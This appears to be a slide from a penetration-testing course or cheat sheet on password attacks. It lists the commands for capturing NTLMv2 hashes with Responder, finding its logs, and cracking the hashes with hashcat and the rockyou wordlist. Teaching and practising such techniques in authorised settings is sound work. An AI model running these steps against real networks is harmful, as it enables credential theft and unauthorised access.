

Passwords
Responder
Listen with responder:
responder -I eth0
Responder logs:
cd /usr/share/responder/logs
Crack NTLMv2:
hashcat -m 5600 Hash.lst /usr/share/wordlists/rockyou.txt --force